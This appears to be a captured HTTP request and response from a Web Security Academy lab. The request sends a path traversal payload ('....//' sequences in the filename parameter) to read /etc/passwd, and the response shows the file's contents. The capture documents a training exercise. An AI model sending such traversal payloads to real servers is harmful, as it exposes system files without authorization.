 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a09009e0492223880660da7006900e9.web-security-academy.net
3 Cookie: session=z7TfNjp3KUV9taulJZFVwbIAZtM2466y
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a09009e0492223880660da7006900e9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin